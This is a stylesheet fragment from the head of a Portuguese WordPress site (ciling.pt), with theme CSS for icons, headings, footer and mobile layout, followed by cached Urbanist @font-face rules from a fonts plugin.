.content-area article p a, .content-area article .entry-content a, .comment-content p a, .content-area article li a, .comment-content li a, .textwidget p a {
    text-decoration: none!important;
}
.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h2, .tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h3, .tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h4, .tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h2, .tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h3, .tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h4, .tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h2, .tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h3, .tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h4, .tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h2, .tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h3, .tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h4 {
    font-weight: 700!important;
}
.rt-pagination .pagination-list>.active>a, .rt-pagination .pagination-list>.active>a:focus, .rt-pagination .pagination-list>.active>a:hover, .rt-pagination .pagination-list>.active>span, .rt-pagination .pagination-list>.active>span:focus, .rt-pagination .pagination-list>.active>span:hover {
    color: black!important;
      border-color: #464b3e!important;
}
.tpg-shortcode-main-wrapper .layout5 .rt-holder {
    box-shadow: 0 1px 6px 0 #00000085!important;
}
.icon-data{
    background-image:url("https://ciling.pt/wp-content/uploads/2023/02/sandclock.png");
    background-size:contain;
    background-repeat:no-repeat;
    width: 22px;
  height: 22px;
  margin-right: 7px;
  float: left;
}
.icon-idioma{
    background-image:url("https://ciling.pt/wp-content/uploads/2023/04/chat.png");
    background-size:contain;
    background-repeat:no-repeat;
    width: 24px;
  height: 22px;
  margin-right: 7px;
  float: left;
}
.icon-localizacao{
    background-image:url("https://ciling.pt/wp-content/uploads/2023/04/pin.png");
    background-size:contain;
    background-repeat:no-repeat;
    width: 25px;
  height: 25px;
  margin-right: 7px;
  float: left;
}
.icon-idade{
    background-image:url("https://ciling.pt/wp-content/uploads/2023/02/family.png");
    background-size:contain;
    background-repeat:no-repeat;
    width: 22px;
  height: 22px;
  margin-right: 7px;
  float: left;
}
.icon-requisitos{
    background-image:url("https://ciling.pt/wp-content/uploads/2023/02/clipboard.png");
    background-size:contain;
    background-repeat:no-repeat;
    width: 22px;
  height: 22px;
  margin-right: 7px;
  float: left;
}
.icon-preco{
    background-image:url("https://ciling.pt/wp-content/uploads/2023/02/price-tag.png");
    background-size:contain;
    background-repeat:no-repeat;
    width: 22px;
  height: 22px;
  margin-right: 7px;
  float: left;
}
.icon-escola{
    background-image:url("https://ciling.pt/wp-content/uploads/2023/02/graduation-cap.png");
    background-size:contain;
    background-repeat:no-repeat;
    width: 22px;
  height: 22px;
  margin-right: 7px;
  float: left;
}


h1{
        font-size: 45px!important;
    color: white!important;
    font-weight: 800!important;
        width:80%!important;
        line-height:53px!important
}
h2{
        font-size: 30px!important;
    color: #101010!important;
    font-weight: 700!important;
        line-height:33px!important;
        margin-top:80px!important;

}
h3{
    color: #76AD1C!important;
    font-size:22px!important;
    font-weight:600!important;
    margin-bottom: 8px!important;
}
h4 {
    background-color: white!important;
    width: 170%!important;
    color: #464b3e;
    padding: 15% 30% 15% 30%!important;
    position: relative;
    left: -25%;
    top: 100px;
        font-weight:500!important;
        font-size:20px!important;
        line-height: 27px!important;
        text-align:justify!important;
    overflow: hidden;
}
h4:after {
    content: "";
    display: block;
    background-image: url(https://ciling.pt/wp-content/uploads/2023/02/ASPA.png);
    background-repeat: no-repeat;
    background-size: contain;
    width: 200px;
    height:200px;
    position: absolute;
        top: -25px;
    left: 3%;
}
h4:before {
    content: "";
    display: block;
    background-image: url(https://ciling.pt/wp-content/uploads/2023/02/ASPA.png);
    background-repeat: no-repeat;
    background-size: contain;
    width: 200px;
    height: 200px;
    position: absolute;
    bottom: -35px;
    right: 0%;
    transform: rotate(150deg);
    z-index: 0;
}
.widget-title{
    color:white!important;
}
a:visited {
    color: #464b3e;
}
p{
    font-size:18px!important;
    line-height:23px!important;
    color:#101010!important;
    text-align:justify!important;
}
html::-webkit-scrollbar {
  width: 10px!important;
}
html::-webkit-scrollbar-track {
  background-color: transparent!important;
}
html::-webkit-scrollbar-thumb {
  background-color: #464b3e!important;
  border-radius: 50px!important;
}
#custom_html-5 p{
    font-size:16px!important;
    line-height:26px!important;
    color:#101010!important;
    text-align:left!important;
    margin-bottom:40px!important;
}
.wp-block-image figcaption{
    font-size:15px!important;
    font-weight:300p!important;
    color:#101010;
    text-transform:uppercase!important;
    text-align:center;
}
.tpg-shortcode-main-wrapper .even-grid-item, .tpg-shortcode-main-wrapper .masonry-grid-item {
    margin-bottom: 15px!important;
}


#content{
    background-color:#F7F7F7;
}
section.footer-sec {
    background-color: #474747!important;
}
section.footer-sec p{
    font-size:14px!important;
        color:white!important;
        margin-bottom:5px!important
}
.tnp-subscription input[type=text], .tnp-subscription input[type=email], .tnp-subscription input[type=submit], .tnp-subscription select {
    width: 100%!important;
    height: 30px!important;
    background-color: #474747!important;
    color:white!important;
}
.tnp-subscription div.tnp-field {
        border-radius:0px!important;
        color:white!important;
        border:1px solid white!important;
        width:60%!important;
}
#post-2362 a:visited {
    color: #3C65F5!important;
}
section.footer-sec input[type="submit"] {
    box-shadow: none!important;
    color: white!important;
    width: 100%!important;
    text-align: center;
    margin-bottom: 12px!important;
    text-decoration: underline;
    text-transform: uppercase;
    letter-spacing: 1px;
}

section.footer-sec input::placeholder {
    color: white!important;
}

.tpg-widget-heading-wrapper, .comment-navigation .nav-links, .posts-navigation .nav-links, .post-navigation .nav-links, .site-info, .site-info a {
    display: none!important;
}

section.footer-sec {
    padding: 45px 0!important;
}
a.custom-logo-link img {
    height: 39px !important;
    width: 160px !important;
    position: relative;
    left: -15px;
}
ul#menu-main li a {
    color: #3B3B3B!important;
    font-size: 16px!important;
    font-weight: 400!important;
    padding-right: 10px!important;
    padding-left: 10px!important;
}

@media screen and (max-width: 850px) {
    .tpg-excerpt{
        display:none!important;
    }
    button, html input[type="button"], input[type="reset"], input[type="submit"], .btn-default, button, .button, .comment-respond .comment-form input[type="submit"], .comments-area ol.comment-list .reply a, a.post-edit-link, div.wpcf7 input[type="submit"], .hb_button {
    background-color: #464b3e!important;
    box-shadow: none!important;
    border-radius: 0px!important;
}
button.close-menu {
    background: #464b3e !important;
    width: 12%!important;
    position: absolute;
    top: 0px!important;
    right: 20px!important;
    padding: 14px 15px 14px 5px!important;
}
    .sr-text{
        display:none!important;
    }
    article .entry-content img {
    margin-bottom: 40px!important;
}
    h4 {
    width: 100%!important;
        left:0%!important;
    padding: 10%!important;
    top: 17px!important;
    }
    h1{
        font-size:40px!important;
    }
    h4:after{
        display:none!important;
    }
    h4:before{
        display:none!important;
    }
    #secondary .widget {
    margin: 0 0 0px!important;
    position: relative!important;
    top:0px!important; 
    padding: 40px!important;
    box-shadow: 0 1px 6px 0 #0000000f!important;
}
    .fundo-principal {
    background-image: url(https://ciling.pt/wp-content/uploads/2023/01/funo-primario.jpg);
    width: 100%!important;
    height: 85vh!important;
    left: 0%!important;
    top: -18px!important;
}
	ul {
    padding-left: 27px!important;
    margin: 10px 0;
    width: 226px!important;
    margin-left: auto!important;
    margin-right: auto!important;
}
	.page-header {
    display: none!important;
}
	
	.wp-block-table {
    overflow-x: auto;
    width: 96%;
}
	
	.wp-block-table td{
		display:block;
	}
	.wp-block-table td img{
		    margin-bottom: 0px!important;
	}
}


#custom_html-19{
	    margin: 0 0 0px!important;
    position: relative!important;
    top:0px!important; 
    padding: 40px!important;
    box-shadow: 0 1px 6px 0 #0000000f!important;
}


.rt-tpg-container img {
    height: 300px!important;
}
#custom_html-19 p{
    font-size:16px!important;
    line-height:26px!important;
    color:#101010!important;
    text-align:left!important;
    margin-bottom:40px!important;
}

li{    font-size: 18px !important;
    line-height: 23px !important;
    color: #101010 !important;}		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 25, 2026 at 10:41pm */
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: Urbanist;
--font-headings: Urbanist;
--font-input: Urbanist;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Urbanist";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "Urbanist";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Urbanist";
 }
#site-title, .site-title, #site-title a, .site-title a, #site-logo, #site-logo a, #logo, #logo a, .logo, .logo a, .wp-block-site-title, .wp-block-site-title a {
font-family: "Urbanist";
 }
#site-description, .site-description, #site-tagline, .site-tagline, .wp-block-site-tagline {
font-family: "Urbanist";
 }
.menu, .page_item a, .menu-item a, .wp-block-navigation, .wp-block-navigation-item__content {
font-family: "Urbanist";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "Urbanist";
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "Urbanist";
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "Urbanist";
 }
.entry-content h3, .post-content h3, .page-content h3, #content h3, .type-post h3, .type-page h3, .elementor h3 {
font-family: "Urbanist";
 }
.entry-content h4, .post-content h4, .page-content h4, #content h4, .type-post h4, .type-page h4, .elementor h4 {
font-family: "Urbanist";
 }
.entry-content h5, .post-content h5, .page-content h5, #content h5, .type-post h5, .type-page h5, .elementor h5 {
font-family: "Urbanist";
 }
.entry-content h6, .post-content h6, .page-content h6, #content h6, .type-post h6, .type-page h6, .elementor h6 {
font-family: "Urbanist";
 }
blockquote, .wp-block-quote, blockquote p, .wp-block-quote p {
font-family: "Urbanist";
 }
.widget-title, .widget-area h1, .widget-area h2, .widget-area h3, .widget-area h4, .widget-area h5, .widget-area h6, #secondary h1, #secondary h2, #secondary h3, #secondary h4, #secondary h5, #secondary h6 {
font-family: "Urbanist";
 }
.widget-area, .widget, .sidebar, #sidebar, #secondary {
font-family: "Urbanist";
 }
footer h1, footer h2, footer h3, footer h4, footer h5, footer h6, .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6, #footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 {
font-family: "Urbanist";
 }
footer, #footer, .footer, .site-footer {
font-family: "Urbanist";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	</head>

